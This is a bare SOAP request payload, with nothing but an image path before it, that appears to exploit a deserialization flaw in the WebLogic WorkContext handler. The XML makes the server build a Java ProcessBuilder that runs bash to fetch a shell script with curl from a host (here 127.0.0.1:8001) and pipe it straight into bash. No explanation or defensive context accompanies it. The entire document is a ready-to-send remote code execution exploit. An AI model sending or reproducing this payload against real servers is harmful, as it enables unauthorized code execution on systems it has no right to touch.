 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>curl http://127.0.0.1:8001/a.sh|bash</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>